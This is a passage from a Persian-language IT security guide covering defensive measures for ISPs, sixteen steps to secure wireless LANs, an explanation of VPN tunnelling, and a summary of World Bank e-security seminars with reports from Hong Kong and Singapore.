- اطمينان پيدا كنيد كه براي تمـام رايانـههـاي بخـش مديريت، بخش خدمات (مثـل سـرويسدهنـدههـاي پـست الكترونيكـي، وب، تـصديق هويـت، Proxy و DNS (و تمـام تجهيزات مسيريابي و كنترلي شبكه از رمزهـاي عبـور مـستحكم و قـوانين دسترسـي محدودشـده اســتفاده مي كنيد.
- اطمينان يابيـد كـه همـة خـدمات غيرضـروري (مثـل ftp ،icq ،finger، كامپايلرهـا و ...) روى دستگاههاى قابـل اتصال به اينترنت، غيرفعال شدهاند.
- مطمئن شويد كه همة دسـتگاهها خـصوصاً آنهـايي كـه قابـل اتـصال بـه اينترنـت هـستند - بـا اعمـال وصلههاي امنيتي بهروز نگهداشته ميشوند.
- يك سيستم كنترل مداوم شبكه ايجاد كنيد تـا بتوانيـد مــشكلاتي از قبيــل حمــلات تخريــب ســرويس و فعاليتهاي عمدة ويروسـها و هرزنامـههـا را تـشخيص دهيد. اين نيازمند آن است كـه قـادر باشـيد الگوهـاي طبيعي ترافيك شبكة خود را درك كنيد.
- براي رايانهها قابليت كنترل ايجاد كنيد تا بهتر بتوانيـد مهاجمان را تشخيص دهيد (ماشينهاي ميزبان فايلهاي ثبت و اطلاعات حسابهاي كاربري را فراموش نكنيد).
- ويروسيابها را در هر جايي كه ورود يا خروج پـست الكترونيكي صورت ميگيرد نصب كنيد.
- با تهيه ضدويروسهاي رايگان يا ارزانقيمت، مـشتريان خود را ترغيب كنيد كه دستگاه خود را ايمن سازند.
- مراقب باشيد كه سرويسدهندة پست الكترونيكـي بـه يك توزيعكنندة هرزنامه تبديل نشود.
	- مكانيزمهاي كنترل هرزنامه را نصب كنيد.
- كلية دسترسيها به سرويسدهندهها و برقراري و قطـع اتصال به شبكه را ثبت كنيـد تـا توانـايي خـود بـراي جمعآوري مدارك قانوني عليـه نفـوذگران را افـزايش داده باشيد.
- از روالهاي تهية پشتيبان از اطلاعات خـود و كـاربران مجموعهاي سختگيرانه و همپوشان ايجاد كنيد.
- وصــلههــاي امنيتــي را download و از طريــق ديسكهاي فشرده و يا شبكة توزيع محلي، توزيع كنيد. با اينكار علاوه بر اينكه بهروز بودن و تأمين امنيـت را براي مشتريان تسهيل كردهايد، پهنـاي بانـد مـصرفي خود را نيز كاهش دادهايد.

## **شانزده گام براي ايمنسازي WLAN**

امنيت شبكة بيسيم بسيار شبيه امنيت فيزيكـي درب ورودي يك ساختمان است: هر كسي با انگيزه، بودجه، منابع، و زمان كافي قادر است آنرا خدشهدار كند. با شبكة بيسيم بايد مثـل يك شبكة همگاني و قابل دسترس براي عمـوم رفتـار كـرد . راهبر سيستم به هيچوجه نبايد تصور كند كه دادههاي انتقالي شبكة بيسيم، خصوصي و امن است. توصيههاي ايمنـي زيـر كه برگرفته از پيشنهادات و توصيههاي پيشگامان اين صنعت است، نكـات سـادهاي بـراي ايجـاد يـك زيرسـاخت جهـت ايمنسازي شبكة بيسيم ارائه ميدهد:

- .۱ يك راهكار در سطح سازمان براي ابزارهاي بـيسـيم تهيه كنيد. سياستها و خطمشيهاي امنيت سـازمان و استفاده از شبكه را طوري تنظيم كنيد كه بـا يكـديگر سازگار باشند.
- .۲ بررسي كنيـد كـه چنـد نفـر از كارمنـدان در منـزل از WLAN سازمان استفاده مينمايند. ايـن كـاربران راه دور بايد تحت نظارت باشـند تـا بتـوان نقـاط تمـاس غيرمجاز به شبكه را مسدود كرد.
- .۳ براي مديريت حسابهاي كـاربري، يـك فرآينـد تهيـه كنيد تا بتوان بصورت امن آنها را مديريت كرد.
- .۴ خدمات غيرضروري را روي تمام سرويسدهنـدههـا و سرويسگيرندهها غيرفعال كنيد. اصولاً كليـة خـدمات ناشناخته يا بياستفاده بايد غيرفعال باشند.
- .۵ تنظيمات پيشفرض محصولات خـود را تغييـر دهيـد. بسياري از راهبران مرتكب اين اشـتباه مـيشـوند كـه اطلاعـات SSID يـا آدرس IP نقـاط دسترسـي را از مقدار اولية آنها تغيير نميدهند. SSID را طوري تغيير ندهيــد كــه نــام، بخــشها، و محــصولات شــركت را مـشخص كنـد. در غيراينـصورت از آنجـا كـه SSID بوسيلة نقطة دسترسي اعـلان عمـومي مـيشـود، بـه محض اينكه نفوذگر كليد WEP را بـشكند، براحتـي متوجه ميشود كه به شبكة چه كـسي دسترسـي پيـدا كرده است.
- .۶ رمز عبور پـيشفـرض نقطـة دسترسـي يـا مـسيرياب بيسيم را تغيير دهيد. نفوذگران معمولاً رمزهاي عبـور

پيشفرض توليدكنندگان را مـيداننـد و ابتـدا آنهـا را مورد آزمايش قرار ميدهند.

- .۷ پوشش شبكة بـيسـيم را حـداكثر بـه انـدازة وسـعت ساختمان خود تنظيم كنيد و نه بيـشتر. همينطـور كـه ادارة خود را براي يافتن محلي مناسب جهـت اسـتقرار نقطة تماس بررسي ميكنيد، درنظر داشته باشـيد كـه محل آنرا در جايي متمايل به مركز ساختمان برگزينيد؛ چراكه اگر آنرا نزديك پنجرهها قرار دهيد ممكن است سيگنالهاي قويتري به خارج از ساختمان تشعشع يابند و درنتيجه ديگران شبكة شما را آسانتر پيدا كنند.
- .۸ براي بخشهاي بيسيم، آنتنهاي جهتـدار تهيـه كنيـد. بيـشتر دسـتگاههاي بـيسـيم از آنتنهـاي چنـدجهتي استفاده ميكنند. چنـين آنتنهـايي بـه مهـاجم امكـان ضبط كلية ارتباطات را ميدهند. اين درحالي است كـه آنتنهاي جهتدار اگر در فركانسي حدود ۲،۴ گيگـاهرتز يا بالاتر كار كنند، گسترة انتشار سيگنال بـسيار كمتـر خواهد بود.
- .۹ WEP را فعال كنيد. براي اينكـار كليـد پـيشفـرض WEP را تغييـر دهيـد و بعـد از آن بـصورت هفتگـي اينكار را تكرار نماييد.<sup>٢٠٧</sup>
- .۱۰ ميان ديوارة آتـش و شـبكة بـيسـيم، از تونـل VPN اسـتفاده كنيـد. اگرچـه ايـن امـر مـستلزم راهانـدازي سرويس دهنده VPN مي باشـد، امـا در طـرف ديگـر، نرمافزار سرويسگيرندة VPN در بيشتر سيستمعاملها و ،Windows 2000 ،Windows 98 SE مثـل XP Windows تعبيه شده است.
- .۱۱ روي شبكة بيسيم، يك سيستم مهاجمياب مبتني بـر ٢٠٩ تعبيه كنيد. <sup>٢٠٨</sup> شبكه (NIDS(
- .۱۲ در سطح سـازمان، نـرمافزارهـاي ضـدويروس را روي تمام سرويسگيرندههاي بيسيم نصب كنيد.

<sup>۲۰۷</sup> منبع: *NIPC*

*http://www.nipc.gov/publications/nipcpub/best pract.html* 

*<sup>208</sup> Network Based Intrusion Detection System CERT* تحليلگر ،*Chris Bateman* :منبع <sup>۲۰۹</sup>

- ١٣. از مكانيزم *تصديق هويت دوعاملي <sup>٢١٠</sup> اس*ـتفاده كنيـد، چراكه درصد زيادي از مخاطرات را كاهش ميدهد. دو روش براي استفاده از تصديق هويت دوعـاملي وجـود دارد. روش اول استفاده از "كارتهاي هوشمند مبتني بر نشانه" اسـت كـه اطلاعـات زيـستي افـراد را در خـود ذخيــــــره مــــــىكننــــــد.<sup>٬٬۱</sup> روش دوم اســـــتفاده از سرويسدهندههاي *RADIUS* است كـه رايانـه را <sup>٢١٢</sup> براي شبكه تصديق هويت ميكنند و ارتبـاط شـما بـا نقطة تماس را نيز برقرار ميسازند. كاربر صرفاً بمنظور تـصديق هويـت بـراي سـاير سـرويسدهنـدههـا بـه سرويس دهندة RADIUS متصل مي شود. در حقيقت در اين روش سـرويسدهنـدههـاي RADIUS مثـل نگهبان يک سالن، عبور و مرور را کنترل م*ی*کنند.<sup>۲۱۳</sup>
- .۱۴ از يك ديوارة آتش بيسيم بعنوان gateway استفاده كنيد.<sup>۲۱۴</sup> اين دستگاه مثل يک ديوارهٔ آتش استاندارد از نوع *دومنزلي <sup>٢١۵</sup> عم*ل مى كند بطوريكه شبكة ب*ى*سـيم در يك طرف و شبكة مـورد اعتمـاد داخلـي در طـرف ديگر آن قرار دارد. ديوارة آتش از نرمافزارهاي امنيتـي مثــل IPSec و ســاير مكانيزمهــاي VPN اســتفاده ميكند و تنها پس از تصديق هويت ميتوان از طريق آنها به شبكة داخلي دسترسي پيدا كرد. بـراي محـدود
- *210 Two Factor Authentication*  <sup>۲۱۱</sup> *Bateman* توصيه ميكند از روشي كه او آنـرا *thenticator-e* مينامد استفاده كنيم، كه در آن يك دستگاه مخصوص، اثر انگشت شست را در يك كارت هوشمند ذخيره ميكند.
- *212 Remote Authentication Dial-In User Service*  <sup>۲۱۳</sup> *RADIUS* يا همان "سرويس تلفني تصديق هويت راه دور كاربر"، يك سرويس تصديق هويت است كـه اطلاعـات كـاربر را بررسـي ميكند <sup>و</sup> پس از اينكه اطلاعات را مورد تأييد قرار داد به كاربر اجازة دسترسي به خدمات شبكه را ميدهد. قسمتي از آنچـه *RADIUS* ميتواند آنرا فراهم كند، ارتباط رمزگذاريشده ميان سرويسگيرنده- هــاي راه دور <sup>و</sup> ســرويسدهنــدة *RADIUS* اســت. شــبكههــاي خصوصي مجازي (*VPN*هـا) نيز بصورت مشابه كار مـيكننـد، امـا بجاي برقراري ارتباط ميان ميزبان راه دور <sup>و</sup> شبكه، ميان دو شـبكه ارتباط برقرار ميسازند. پس از اينكه رايانة راه دور تـصديق هويـت شد <sup>و</sup> بوسيلة سرويسدهندة *RADIUS* به شـبكة داخلـي متـصل گشت، بگونهاي عمل ميكند كـه گـويي از نظـر فيزيكـي در كنـار شــبكه <sup>و</sup> متــصل بــه آن اســت. بــه عبــارت ديگــر، رمزگــذاري ســرويسدهنــدة *RADIUS* تنهــا ميــان آن ســرويسدهنــده <sup>و</sup> سرويسگيرندة آن وجود دارد، <sup>و</sup> نه در تمام شبكه.
- <sup>۲۱۴</sup> *Fleming Rick*، قائم مقام رئيس دايرة امنيت شركت *Digital Defense 215 Dual Homed*

#### ٢١٢ **راهنماي امنيت فناوري اطلاعات**

كردن مقصد ترافيـك خـارجشـده از شـبكة بـيسـيم ميتوان از قوانين ديوارة آتش استفاده كـرد. اطمينـان حاصل كنيد كه ديوارة آتش ميان تمام نقاط دسترسـي بيسيم و شبكة داخلي يا اينترنت وجود دارد.

- .۱۵ سرويس DHCP را غيرفعال كنيد و بـراي كارتهـاي شبكة بيسيم خود از آدرس IP ثابـت اسـتفاده كنيـد. همچنين محدودة پيش فرض آدرس IP شبكة بي سيم را از آنچه توليدكننده تعيين كرده تغيير دهيد.
- .۱۶ تنها نقاط دسترسي قابل ارتقا خريداري كنيد. هميـشه پيشرفتهايي در امنيت اينگونه ابزارها ايجاد ميشـود، و لذا بايد مطمئن باشيد كه همواره خواهيد توانست نقاط دسترسي خود را بهروز نگهداريد.

## **اطلاعات ديگري در خصوص VPN**

براي محافظـت از اطلاعـات سيـستمهايي كـه از هريـك از فناوريهاي مذكور استفاده كنند، بايد VPN راهانـدازي كنيـد، بطوريكه همة gatewayها قابل اطمينان شبكة داخلي ايـن VPN باشند و هر كاربر هنگام دسترسي به شبكههاي مـورد اطمينان، از اين مكـانيزم اسـتفاده كنـد. اساسـاً VPN يـك اتصال خصوصي ميان دو دستگاه است كه اطلاعات محرمانه را در يك شـبكة عمـومي و بـهاشـتراك گذاشـتهشـده مثـل اينترنت بـصورت امـن انتقـال مـيدهـد. فنـاوري VPN بـه سازمان امكان ميدهد كه خدمات شبكة خود را براي كاربران راه دور، واحدها، و شركتهاي همكار بصورت ايمن و از طريق اينترنت در دسترس قرار دهد. به عبارت ديگر VPN اينترنت تبـديل <sup>٢١٦</sup> را به يك شبكة شبيهسازيشدة خـصوصي *WAN* ميكند. VPN همچنين بـه كـاربران راه دور ايـن امكـان را ميدهد كـه بتواننـد بـه سـرويسدهنـدههـاي شـركت خـود دسترسي داشته باشند.

براي استفاده از اينترنت بعنوان يـك شـبكة ارتبـاطي وسـيع خصوصي، سازمانها بايد بـر دو مـانع اصـلي فـائق آينـد . اول اينكه شبكهها غالباً با استفاده از پروتكلهاي مختلفـي ارتبـاط برقرار ميكنند، اما VPN راهي براي عبور پروتكلهايي غير از IP از يك شبكه به شبكة ديگر فراهم مـيسـازد. دوم اينكـه بستههاي اطلاعـات در اينترنـت بـصورت مـتنسـاده انتقـال

 *216 Wide Area Network* 

#### **سازمانها** ٢١٣ **بخش سوم: امنيت فناوري اطلاعات و**

می يابند، و درنتيجه هـركس كـه بتوانـد ترافيـك اينترنـت را ببيند، خواهد توانـست اطلاعـات موجـود در بـسته هـا را نيـز بخواند. اين يک مشکل بـزرگ اسـت، بخـصوص اگـر مـثلاً<br>بانکهـا بخواهنـد از اينترنـت بـراي تبـادل دادههـاي مهـم و محرمانة تجاري استفاده كنند. VPN با استفاده از مكـانيزمي به نام *تونل* \*`` بر اين مشكلات غلبه ميكند. در اين مكـانيزم داده ها بجاي ارسالشدن بصورت عادي، براي امنيـت بيـشتر ابتدا رمزگذاري ميشوند، درون يك بستة IP قرار ميگيرنـد، سپس از طريق اينترنت ارسال ميگردند. و

،Cisco بـسياري از محـصولات مثـل محـصولات Nokia، Microsoft داراي فنـــــاوري و ،Checkpoint ،Nortel VPN ايمن و مناسب هستند<sup>۲۱۸</sup> كه مى¤واند در نقاط مختلف شبكه قرار گيرد. اگرچه VPN از محتـواي داده هـاي تبـادلي روي شبكه حفاظت ميكند، امـا بـسته بـه اينكـه چگونـه در شـبكه قـرار گرفتـه باشـد ممكـن اسـت نتوانـد از دسترسـي غيرمجاز از بيرون شبكه جلوگيري نمايـد. بـه عبـارت ديگـر هرچند كاربر غيرمجاز بخاطر وجود VPN نميتواند محتـواي دادهها را ببيند، اما ممكن است همچنان بتواند به منابع شبكه دسترسي پيدا كند و پهناي باند را بگونـهاي تغييـر دهـد كـه ظرفيت شبكه سرريز شود و عليه كاربران مجاز حملهٔ تخريب سرويس انجـام گيـرد. كنتـرل دسترسـي، تـصديق هويـت و رمزگـذاری از عناصـر حيــاتی يــک اتــصال امــن هــستند. از<br>*پروتكل نقطه به نقطه* (<sup>۲۱۹</sup>(PPP) برای مدت مدیـدی بعنـوان يروتكل جهاني *لاية اتصال* <sup>٢٢٠</sup> جهت ايجاد تونل ميان ابزارهـا در اينترنت استفاده مىشد؛ اما در سالهاى اخير *پروتكل تونـل*<br>*نقطه به نقطه* (PPTP)<sup>۲۲۱</sup>و *پروتكل تونل لايــهٔ دو* (L2TP) برا*ی* اینکار ترجیح داده شدهاند.<sup>۲۲۳</sup>

 $\overline{a}$ *217 Tunneling* 

> <sup>۲۱۸</sup> درحال حاضر *IETF* درحال اصلاح استانداردهاي *VPN* اسـت تـا نيز با ارتباطات ماهوارهاي سازگار كند. *IPSec* را ايمنتر <sup>و</sup>

*219 Point-to-Point Protocol* 

*220 Link Layer*

*221 Point-to-Point Tunneling*

*222 Layer 2 Tunneling Protocol*

*Passage Safe* "در مجلة <sup>۲۲۳</sup> مقالة *Bannas Karen* با عنوان " هفـت شـركت ارائـهدهنـدة *VPN* را بـراي ،*PC Magazine*

محصولات مناسب جهت كاربرد در شركتها*ى* متوسط بـا بودجـهاى<br>حدود ده هزار دلار كه به VPN برا*ى ارتباط ميان دفتـر مركـزى و* 

شعبهها نياز دارند مورد بررسي قرار ميدهد:

*http://www.pcmag.com/ print\_article/0,3048,a%3D12352,00.asp* 

**A** @ karnil

**سوم بخش**





**فصل سيزدهم گفتگوهاي بينالمللي پيرامون موضوع امنيت** 

#### **كليات**

مثالهـايي كـه از رخنـههـاي امنيتـي، راهحلهـا و سياسـتهاي مبتكرانة مقابله با آنها در پي میآينـد، برگرفتـه از دو سـمينار هستند كه توسط بانك جهاني برگزار شدهاند - سمينار اول با عنوان "امنيت الكترونيكي: كاهش مخاطره در حـوزة خـدمات مالی" در ۲۵ سپتامبر ،۲۰۰۲ و "ايمني و جامعيت الكترونيكي" در ۱۰ سـپتامبر .۲۰۰۳ فيلمهـای ويـدئويي هـر دو جلـسه از طريق اينترنت در دسـترس قـرار دارد.<sup>۲۲۴</sup> ايـن فـصل شـامل نكات مهم اين سمينارها و توضيحات نماينـدگان كـشورهاي شر كت كننده است.

## **سمينار جهاني سال :۲۰۰۲ ٢٢٥ كاهش مخاطره در حوزة خدمات مالي**

جلسه با مقدمــه|ى بـر *مخــاطرة الكترونيكــى<sup>٢٢۶</sup> آغ*ـاز شــد و مقالات به تبديل شدن "شبكههاي بسته" به "شبكههـاي بـاز" در خلال ده سـال اخيـر اشـاره داشـتند. در شـبكههـاي بـاز، وابستگي به قابليتهـايي مثـل SSL كـه اخيـراً الگـوريتم آن شكسته شده بود باعث بروز مشكلاتي ميشد، چراكه اين امر

*security.htm http://www1.worldbank.org/finance*  <sup>۲۲۵</sup> اين جلسه با حضور اعـضاي گـروه يكپارچـهسـازي بانـك جهـاني

برگـزار شد. اعضـاي حاضر در جلسـه عبارت بودند از: *Thomas* ،*Valerie McNevin* <sup>و</sup> ،*Tom Kellerman* ،*Glaessner* بعلاوة شركتكنندگان در اين سمينار جهاني از از كشورهاي برزيل، شيلي، مكزيك، اوكراين، اسلوواكي، سنگاپور، كرة جنوبي، فيليپـين، هنگكنگ، سريلانكا، <sup>و</sup> جمهوري خلق چين

*226 E-Risk* 

ميتوانست آسيبپذيريها را تا مدتها ماندگار كند. براي بانكها، نهتنها تهديداتي چنـدوجهي مثـل Red Code وجـود دارد، بلكه خطر حلقههاي جرائم سازمانيافتة نفوذ نيز محتمل است. بسياري از اين حلقـههـاي عمليـات مجرمانـه از كازينوهـاي اينترنتي بعنوان ابزار پولشويي استفاده ميكنند. طبق تخمـين شركت Data Internet، حدود %۵۷ نفوذهـا عليـه صـنايع سرمايهگذاري انجام گرفته است. علاوه بر ايـن، بـه مـوازات پيچيدهتر شدن روشهاي نفوذ، سطح مهارت نفوذگران كاهش مييابد؛ چون تكهبرنامههاي خرابكارانه براي download و كاربرد، در دسترس همگان قرار دارد. حتـي كـسانيكه دانـش چندان عميقي ندارند نيز با اين امكانات مـيتواننـد اقـدام بـه نفوذهاي بزرگ كنند.

كلاهبرداريهاي الكترونيكـي بخـصوص در نفوذهـايي كـه از اروپاي شرقي عليه ايالات متحده انجـام مـيگيـرد غالبـاً يـا سرقت هويت و يا اخاذي بودهاند. روشهاي ديگر نيز عبارتنـد *salami slicing* از <sup>٢٢٧</sup> ، انتقــال ســرمايه، و دســتكاري در ســهام. در آســيا، نفوذهــا متوجــه اهــداف مــشخص بخــش اقتصادي و همچنين اهداف حيـاتي بخـشهاي فنـاوري بـوده است.

بحــث مقــدماتي مخــاطرات الكترونيكــي بــه موضــوع آسيبپذيريهاي فناوري بيسيم بخـصوص اسـتاندارد GSM هم پرداخت. به دو نكتة كليدي مربوط به مخاطرات فنـاوري بيسـيم اشـاره شـد كـه عبـارت بودنـد از آسـيب پـذيريهاي دوم مـورد ."man in the middle" حمـلات و gateway به اين دليل اتفاق ميافتد كه برجهاي تلفن همراه نميتواننـد هويت خود را براي تلفنهاي همراه تصديق كنند.

## **نكاتي در مورد قوانين و ضوابط**

درحاليكه قوانين تجارت الكترونيكي در پنج سال قبل چنـدان مرسوم نبودند، امروز چهل كشور داراي اين قوانين هـستند و ايـن رقـم نيـز درحـال افـزايش اسـت. قـوانين مربـوط بـه معاملات الكترونيكي و حقوق و مسئوليتهاي مصرفكننـده از اهميــت خاصــي برخوردارنــد و بــسرعت درحــال گــسترش ميباشند. موضوعات كليدي اين بحث عبارتند از:

<sup>۲۲۴</sup> فايل ويدئويي خلاصة مذاكرات نشـستهاي سـالهاي <sup>۲۰۰۲</sup> <sup>و</sup> <sup>۲۰۰۳</sup> از پايگاه وب بانك جهاني بترتيب با آدرسهاي زيـر قابـل دسترسـي هستند: *http://www.worldbank.org/wbi/B-Span/sub\_e-*

<sup>۲۲۷</sup> برداشت مقادير بسيار كم از تعـداد زيـادي حـساب بـانكي مختلـف بصورت متناوب
# **می کاریدل**

### ٢١٦ **راهنماي امنيت فناوري اطلاعات**

- اعتبار امضاها و معاملات الكترونيكي؛
- حفاظت از اطلاعـات شخـصي، و اعـلام راهبردهـاي اجرايي استفادة ايمن از اطلاعات؛
- سيـستمهاي امـن پرداخـت ميـان بانكهـا بخـصوص بانكهاي الكترونيكي؛
- پولـشويي و سـطح همكـاري بـين المللـي كـه بـراي جلوگيري از آن مورد نياز است؛ و
- توسعه قوانين جرائم سايبر، كه مقولة استفاده از رايانـه در فعاليتهاي مجرمانه را نيز در بر بگيرد.

اجراي صحيح اين موارد نيازمند پذيرش ضوابط توسط عموم، دست كشيدن از تكـروي و يكـهتـازي، و بـالا بـودن دانـش قانونگذاران است. درحاليكه از قبل ميـان صـنايع متفـاوت در سطوح مختلف همكـاري وجـود داشـته، امنيـت پرداختهـاي الكترونيكي از مواردي است كه كـاملاً بـه تـداخل بخـشهاي مخابرات و بانكداري انجاميده است. صنعت بانكي شاخصهاي امنيت و صحت را تحت عنوان "دسترسي بـدون تبعـيض بـه سيستمهاي اقتصادي سالم و امـن" تعريـف كـرد، و از طـرف ديگر آرمان صنعت مخابرات "دسترسـي همگـاني بـر اسـاس علاقـه و رفـاه عمـومي" بــود. اينگونـه تعـاريف متفــاوت از "خدمات امن"، سازمانها را براي ايمن كردن شبكهها و درنظـر گرفتن نيازهاي اقتـصادي بـصورت همزمـان، دچـار مـشكل مي كند.

# **نظارت و پيشگيري**

با وجود مشكلات فراوان پـرداختن بـه نيازمنـديهاي دوگانـة امنيت و صحت، امنيت الكترونيكـي يـك نيـاز حيـاتي بـراي بيشتر سازمانها است و بايد براي كـاهش مخـاطرات عملـي، قـانوني و حيثيتـي در محـيط فنـاوري اطلاعـات، تــلاش و هماهنگي زيادي صورت پذيرد. طرحهايي كه بـراي افـزايش امنيت سيستمها داده ميشوند بايد موارد زير را در بر بگيرند:

• آموزش، آگـاهي و يـادگيري مهـارت. تحقيـق بانـك جهاني نشان ميدهد كه حدود %۵۰ نفوذهاي امنيتـي ناشي از تهديدهاي داخلي هستند. اگر اجراي نادرسـت يا ناتواني از پيادهسازي ملاحظات امنيتيِ رايانه را نيـز به اين آمار بيافزاييم، اين درصد باز هم افزايش خواهد يافت.

- مميزي و آزمون فرآيندها. براي تـسريع رفـع و رجـوع كارها بايد همكاري وسيعي ميان همة طرفهاي درگيـر انجام گيرد. بعنوان مثال بانكهاي اتحادية اروپـا داراي سـرويسدهنـدهايي در Antigua هـستند. اگـر ايـن سرويس دهندهها از كار بيافتند، بانك هم قادر به ارائـه خدمات نخواهد بود، و اگر همكاريهـاي فرابخـشي بـا مشكل مواجه شود، اقدامات فوريتي در اين زمينـه بـه تعويق ميافتد.
- همكـاري دولـت و بخـش خـصوصي. ممكـن اسـت مخاطراتي كه براي سازمان جنبة حيثيتي دارند منجـر به خودداري از گزارش كردن حوادث شـوند. درنتيجـه برگزاري ميزگردهـايي بـراي بحـث پيرامـون ضـوابط قانوني و تهديـدهاي موجـود ضـروري اسـت. بعنـوان مثالهــايي از همكــاري و شــراكت عمليــاتي بخــش خصوصي و دولت مـيتـوان از مؤسـسة InfraGard NIPC نام برد، كـه محـصول يـك همكـاري ميـان بخش خصوصيِ صنعت و دولت ايالات متحـده بـود و توسط FBI نمايندگي ميشد. شـكل ديگـر ايـن نـوع ميان تعـدادي از تيمهـاي <sup>٢٢٨</sup> همكاري با نام *FIRST* امنيت رايانـة بخـش دولتـي، اقتـصادي و دانـشگاهي تشكيل شده است. اهداف FIRST ايجاد هماهنگي و همكاري براي پيشگيري از مخاطرات، واكنش سـريع به حوادث امنيتي و تـرويج اشـتراك اطلاعـات ميـان كاربران در سطوح وسيع عنـوان شـده اسـت. از ديگـر مثالهـا در ايــن زمينــه مــىتـوان بــه *پيمــان امنيـت* /*ينترنت* <sup>٢٢٩</sup> و مركز فوريتهاي امنيت رايانـهاي (CERT) اشاره كرد، كه محصول يك همكاري مـشترك ميـان مركز بـينالمللـيِ CERT در دانـشگاه Carnegie Mellon و تعدادي از شركتهاي بينالمللي غيردولتـي است.
- امنيـت چندلايـه. مهمتـرين راهكـار امنيـت فنـاوري اطلاعات، شيوة چندلايه است كـه در آن ايمنـي تنهـا توسط فناوري تأمين نميشود، بلكه افـراد و فرآينـدها نيز در آن نقش عمدهاي دارند. اعتماد بيش از حـد بـه فناوريهاي ارزشمندي چون رمزگذاري لزوماً سازمان را

 *228 Forum of Incident Response and Security Teams*

*<sup>229</sup> Internet Security Alliance (www.isalliance.org)* 

### **بخش سوم: امنيت فناوري اطلاعات و سازمانها** ٢١٧

در مقابل همة تهديدهاي ممكـن حفاظـت نمـي كنـد. دوازده لاية امنيتي براي كنترل يكپارچگي اطلاعات و كاهش مخاطرات محيطهاي بـا معمـاري بـاز تعريـف شده و در بسياري از موارد، پيادهسازي واقعي هر لايه، نياز به سرمايهگذاري هنگفتي ندارد. ايـن دوازده لايـه در فصل يازدهم از همين بخـش كتـاب توضـيح داده شدهاند.

# **نقش كشورها**

### هنگ كنگ

نمايندگان ادارة مميزي مالي هنگكنگ بـا مـروري بـر سـه مورد كلاهبرداري بحث خود را آغاز كردند:

- .۱ نفوذگري با استفاده از يك تراوا به سرقت تعدادي رمز عبور و شناسه اقدام كـرد و توانـست بـيش از ۳۵,۰۰۰ دلار آمريكا را بصورت غيرمجاز جابجا كند.
- .۲ يك مورد كلاهبرداري بدليل ضعف آگاهي مشتري در مورد امنيت رمز عبور در سيستم پرداخت الكترونيكـي در استراليا روي داد. بدليل اعمال نشدن محدوديتهاي لازم، نفوذگران توانستند وارد سيستم شده و حدود سه ميليون دلار سرقت كنند.
- .۳ در يك كلاهبرداري اينترنتي نفوذگران توانستند حدود ۵ ميليون سهم (با ارزشي برابر ۲۱،۷ ميليون دلار آمريكـا) را فروخته و در قيمت سهام نوسان شديدي ايجاد كنند.

درسهايي كه ميتوان از اين رويدادها گرفت عبارتند از:

- .۱ تغييرات حسابهاي اشخاص ثالث را ثبت كنيد. اين امر به معني كنترل كلية دسترسيها و انتقالهـاي غيرمجـاز نيز مي باشد.
- .۲ معاملات بانكي الكترونيكي را كنترل كنيد، و در مـورد معاملات و حسابهاي مـشكوك بـا صـاحبان حـسابها هماهنگي مجدد بعمل آوريد (از طريق SMS، يا از طريـق پست الكترونيكي).
- .۳ براي تصديق اعتبار مشتري از عوامل چندگانه استفاده كنيد (بر اساس ابزاري كه تنها مـشتري آنـرا دارد؛ مثـل كـارت

هوشمند). توجه كنيد كه براي ايـن منظـور از هـر رمـز عبور تنها براي يكبار ميتوان استفاده كرد.

- .۴ آگاهي مشتري (ضعيفترين حلقة زنجير امنيتـي) را افـزايش دهيد تا بتواننـد از روشـها و كانالهـاي مختلـف بـراي انتقال اطلاعات بصورت امن استفاده كننـد. ارتباطـات نيز بايد امن باشند، كه اينكار شامل نصب ديوارههـاي *آتش شخصي '*'' و بهروزرساني سيستمهاي مهاجمياب نيز ميشود.
- .۵ رويدادها بايد مديريت شده و بسرعت گزارش شوند تـا نسبت به واكنش موفقيـتآميـز تـيم امنيـت اطمينـان حاصل شود.

در هنگكنگ، دولت با بانكها و پليس براي كنترل رويـدادها و خطرات همكاري ميكند و بـا اعمـال مـديريت اثـربخش، پاســخگويي را تــضمين، رويــدادها را گــزارش، خــسارتها را كنترل، و اعتماد عمومي را جلب مينمايد. همچنـين بـه ايـن نكته اشاره ميكند كه بـا توجـه بـه طيـف وسـيع مـشكلات امنيتي ISPها، تنوع اسـتانداردهاي موجـود باعـث مـيشـود نحـوة كنتـرل، ايمـنسـازي، و آگـاهكـردن عمـوم در مـورد ملاحظات امنيتي دشوار گردد.

# **سنگاپور**

بحث كشور سنگاپور حول چهار محور اصـلي بـود: آمارهـا و نكاتي در مـورد كـشور كـره، وضـعيت اقتـصاد الكترونيكـي، زيرساخت ملي كليد عمومي، و واكنشهاي دولـت در حـوادث اخير. بحث با ارائه شواهدي از رشد سريع فنـاوري در خـلال سالهاي ۱۹۹۸ تا ۲۰۰۱، از مورد اول شروع شد:

- در سال ۱۹۹۸ درآمدهاي تجـارت الكترونيكـي حـدود ۴۰ ميليون دلار بود و در سـال ۲۰۰۱ بـه ۹۱ ميليـون دلار رسيد.
- در سال ۱۹۹۸ تعداد ۱۴,۰۰۰ خانوار به شبكههـاي بـا سرعت بالا متصل بودند و اين تعداد در سال ۲۰۰۱ به ۷،۸ ميليون معادل %۶۴ جمعيت رسيد.

 *230 Personal Firewalls* 

- در سال ۱۹۹۸ تنهـا ۳ ميليـون كـاربر اينترنـت وجـود داشت، كه اين رقم در سال ۲۰۰۱ به ۲۴ ميليـون نفـر (نيمي از جمعيت كره) رسيد.
- درحال حاضر دستگاههاي سيار توسـط بـيش از %۵۰ جمعيت استفاده ميشوند.

عموميت بانكداري الكترونيكي در سنگاپور كاملاً اثبات شـده است. بانكهـاي الكترونيكـي در ايـن كـشور بـسيار فراگيـر و محبوب هستند. عليرغم جمعيت اندك ۴ ميليوني، تقريباً %۲۵ جمعيت از خـدمات بانكـداري الكترونيكـي بهـره مـي گيرنـد. علاوه بر اينها صنعت نيـز بـسرعت درحـال گـسترش اسـت . تجارت اينترنتي در سـال ۱۹۹۷ شـروع شـد و اكنـون حـدود %۵۰ كل معاملات را بـه خـود اختـصاص داده اسـت . امـا در نقطة مقابل، صنعت بيمة اين حوزه بـه ايـن سـرعت درحـال رشد نيست، اگرچه طبيعت آن اينطور ايجاب مي كند. خـدمات بيمه معمولاً نياز به بوميسازي دارند و كمتر مـيتـوان بـراي همهجا يك استاندارد ثابت و كارآي بيمه تعيين كرد.

